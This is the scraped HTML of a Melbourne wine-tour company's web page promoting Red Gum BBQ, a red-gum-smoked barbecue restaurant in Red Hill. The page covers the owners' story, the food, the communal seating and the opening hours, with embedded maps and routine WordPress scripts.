https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-ami-tours" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481"><a href="https://amitours.com.au/tours">Wine Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955"><a href="https://amitours.com.au/luxury-transport/">Luxury Transport</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://amitours.com.au/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-frame"><div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" ><div class="traveltour-header-background" ></div><div class="traveltour-header-container  traveltour-container"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-ami-tours-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238 traveltour-normal-menu"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481 traveltour-normal-menu"><a href="https://amitours.com.au/tours" class="sf-with-ul-pre">Wine Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728" data-size="60"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738" data-size="60"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731" data-size="60"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742" data-size="60"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732" data-size="60"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733" data-size="60"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752" data-size="60"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756" data-size="60"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955 traveltour-normal-menu"><a href="https://amitours.com.au/luxury-transport/" class="sf-with-ul-pre">Luxury Transport</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032" data-size="60"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033" data-size="60"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034" data-size="60"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035" data-size="60"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036" data-size="60"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770 traveltour-normal-menu"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482 traveltour-normal-menu"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483 traveltour-normal-menu"><a href="https://amitours.com.au/contact/">Contact</a></li></ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >Red Gum BBQ</h1></div></div></div><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class="traveltour-content-area traveltour-item-pdlr traveltour-sidebar-style-none clearfix" ><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1000" height="500" data-src="http://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ.jpg" alt="Red Gum BBQ" class="wp-image-9287" data-srcset="https://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ.jpg 1000w, https://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ-300x150.jpg 300w, https://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ-768x384.jpg 768w, https://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ-18x9.jpg.webp 18w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Red Gum BBQ</em></figcaption></figure><div style="height:48px" aria-hidden="true" class="wp-block-spacer"></div><p>Martin and Melissa were so close to giving up on their ambition of opening their own restaurant in 2015 that they almost did. Now, you may find their <a href="https://redgumbbq.com.au/">Red Gum BBQ</a> hut packed with joyful customers enjoying one of their beef briskets or their favorite pulled pork dishes. They also serve ribs and chicken. The position is not immediately obvious. You will have to go through a gas station on your way to a shed that is positioned in the back. On the other hand, once you step inside, you will be greeted by the scent of smoked meat and a sense of community that is unlike anything you have ever encountered before.</p><p>You are able to completely submerge yourself in the atmosphere of a southern-type restaurant thanks to the decor that is designed in an American manner. After all, Melissa spent her childhood in the United States, and she has always been aware that people in Australia are missing out. They call themselves a &#8220;barbecue join,&#8221; and their focus is on providing customers with good beer, good food, and good experiences. Both Martin and Melissa have improved their abilities during the course of their careers.</p><p>The Red Gum brand is about as genuine as it gets. Red gum wood is used as fuel in their smokers rather than gas, as you could have surmised from the phrase. Before relocating into the enormous industrial shed that they now refer to as home, they made a lot of visits to the nearby markets, which allowed them to hone their skills in both the science and the art of doing what they do. Because it has such a large bar and such a diverse selection of local beers on tap, it is also the ideal location for putting in some elbow grease.</p><p>You&#8217;ll be able to celebrate Grandma&#8217;s sixtieth birthday alongside a bachelor party because there is sufficient space to accommodate both events. It works perfectly well. People are drawn in because of the atmosphere that they&#8217;ve created there. They place a high priority on the restoration of face-to-face interaction. It is possible that you will find yourself seated with a group of people you have never met before; nonetheless, this is what makes the experience so special. Because the tables at Red Gum BBQ are set up in a communal fashion, by the time the night is over, you will have met some new people.</p><p>The group exclusively purchases wines from the <a href="https://www.mornpen.vic.gov.au/Home">Mornington Peninsula</a> and places a strong emphasis on cultivating partnerships with proprietors of other local businesses. They are the only restaurant in Australia to hold a B Corp certification, so they are well aware of how important it is to source their meat in an ethical manner. New specials are introduced every week, and the beef brisket they serve is consistently one of their most popular items. You just need to slather on some of Red Gum&#8217;s handmade sauces, and you&#8217;ll have yourself a satisfying meal.</p><p>You can view the smoke rising from Wednesday through Sunday between the hours of 11 a.m. and 9 p.m., but on Monday and Tuesday it is only possible by appointment.</p><p>Red Gum BBQ is located close to Melbourne CBD &amp;<a href="https://amitours.com.au/"> Ami Tour</a> you can check below Google Maps.</p><div style="height:61px" aria-hidden="true" class="wp-block-spacer"></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3127.9409966371163!2d145.01994981533502!3d-38.373486379654786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad5c69e0eaf7955%3A0x8e98ce570fe2f70c!2sRed%20Gum%20BBQ!5e0!3m2!1sen!2sau!4v1669708864050!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d402018.9576455481!2d144.80757472297188!3d-38.07566485546041!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x6ad642caf37771c5%3A0x834e664d24dced61!2sCBD%2C%20Melbourne%20VIC!3m2!1d-37.812365199999995!2d144.9623382!4m5!1s0x6ad5c69e0eaf7955%3A0x8e98ce570fe2f70c!2sRed%20Gum%20BBQ%2C%2087%20Arthurs%20Seat%20Rd%2C%20Red%20Hill%20VIC%203937!3m2!1d-38.3734568!2d145.0221071!5e0!3m2!1sen!2sau!4v1669708891196!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d200788.74491514874!2d144.96039502942574!3d-38.155905730786195!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula%2C%2018%20Princes%20Highway%2C%20Springvale%20VIC!3m2!1d-37.9401957!2d145.16512129999998!4m5!1s0x6ad5c69e0eaf7955%3A0x8e98ce570fe2f70c!2sRed%20Gum%20BBQ%2C%2087%20Arthurs%20Seat%20Rd%2C%20Red%20Hill%20VIC%203937!3m2!1d-38.3734568!2d145.0221071!5e0!3m2!1sen!2sau!4v1669708910397!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><div style="height:61px" aria-hidden="true" class="wp-block-spacer"></div><p>We, At <a href="https://amitours.com.au">Ami Tours</a>, specialize in Yarra Valley wineries tours and Mornington Peninsula wineries tours. We offer daily group wine tours, private, customized tours, and tours for large groups and corporations.</p><h2 class="wp-block-heading"><strong>Our Services</strong></h2><ul class="wp-block-list"><li><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wineries</a></li><li><a href="https://amitours.com.au/yarra-valley-winery-restaurants/">Yarra Valley Winery Restaurants</a></li><li><a href="https://amitours.com.au/yarra-glen-wineries/">Yarra Glen Wineries</a></li><li><a href="https://amitours.com.au/healesville-wineries/">Healesville Wineries</a></li><li><a href="https://amitours.com.au/wineries-yarra-valley/">Wineries Yarra Valley</a></li><li><a href="https://amitours.com.au/things-to-do-in-yarra-valley/">Things To Do In Yarra Valley</a></li><li><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li></ul><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.582132637051!2d145.16293261578855!3d-37.94019144906213!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula!5e0!3m2!1sen!2sau!4v1669687905373!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><p>Ami Tours Australia</p><p>03 5907 7227</p><p>bookings@amitours.com.au</p><p>18/786 Princes Hwy, Springvale VIC 3171</p><p><a href="https://www.instagram.com/ami_tours/">https://www.instagram.com/ami_tours/</a></p><p><a href="https://www.facebook.com/amitours.com.au">https://www.facebook.com/amitours.com.au</a></p></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Get in Touch</span></h3><span class="clear"></span><div class="textwidget"><div style="margin-bottom: 23px;"><i class="fa fa-phone" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">03 5907 7227</span></div><div style="margin-bottom: 23px;"><i class="fa fa-envelope" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">bookings@amitours.com.au</span></div><div><i class="fa fa-location-arrow" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">18/786 Princes Hwy, Springvale VIC 3171</span></div></div></div><div id="block-14" class="widget widget_block traveltour-widget"><ul class="wp-block-social-links alignleft has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/ami_tours" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="mailto:bookings@amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-40" ><div id="block-11" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div></div></div><div id="block-15" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="859" height="238" data-src="http://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp" alt="TripAdvisor 100% 5-Star reviews" class="wp-image-8051" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp 859w, https://amitours.com.au/wp-content/uploads/2022/07/464037-300x83.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/464037-768x213.png.webp 768w, https://amitours.com.au/wp-content/uploads/2022/07/464037-16x4.png.webp 16w" data-sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="665" height="191" data-src="http://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp" alt="Guaranteed Safe Checkout" class="wp-image-8040" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp 665w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-300x86.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-16x5.png.webp 16w" data-sizes="auto, (max-width: 665px) 100vw, 665px" /></figure></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">ABN : 12681465887  |  ACN : 681 465 887  |  © 2024 Ami Tours Australia</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour-child\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="gdlr-core-page-builder-js-extra" type="litespeed/javascript">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="tourmaster-script-js-extra" type="litespeed/javascript">var TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script id="wpgmp-google-map-main-js-extra" type="litespeed/javascript">var wpgmp_local={"language":"en","apiKey":"","urlforajax":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","nonce":"de8cc54267","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span 